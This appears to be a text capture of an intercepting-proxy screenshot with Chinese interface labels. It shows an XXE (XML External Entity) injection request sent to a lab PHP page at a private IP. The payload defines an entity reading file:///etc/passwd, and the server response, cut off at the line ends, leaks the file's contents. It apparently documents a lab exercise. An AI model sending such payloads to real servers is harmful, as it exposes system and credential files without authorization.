 请求
美化 Raw Hex \n
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.56.134
3 Content-Length: 178
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://192.168.56.134
8 Referer: http://192.168.56.134/xxe/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=uk9jvft1j1ctofb197g4s9dd5d
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [
16 <!ENTITY leekos SYSTEM "file:///etc/passwd">
17 ]>
18 <root>
<name>
&leekos;
</name>
<password>
123
</password>
</root>
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Jul 2023 10:14:11 GM
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1449
6 Connection: close
7 Content-Type: text/html; charset=U
8
9 Sorry, this root:x:0:0:root:/root:
10 daemon:x:1:1:daemon:/usr/sbin:/usr
11 bin:x:2:2:bin:/bin:/usr/sbin/nolog
12 sys:x:3:3:sys:/dev:/usr/sbin/nolog
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr
15 man:x:6:12:man:/var/cache/man:/usr
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sb
17 mail:x:8:8:mail:/var/mail:/usr/sbi
18 news:x:9:9:news:/var/spool/news:/u
19 uucp:x:10:10:uucp:/var/spool/uucp:
20 proxy:x:13:13:proxy:/bin:/usr/sbin
21 www-data:x:33:33:www-data:/var/www
22 backup:x:34:34:backup:/var/backups
23 list:x:38:38:Mailing List Manager:
24 irc:x:39:39:ircd:/var/run/ircd:/us
25 gnats:x:41:41:Gnats Bug-Reporting
26 nobody:x:65534:65534:nobody:/nonex
27 systemd-timesync:x:100:102:systemd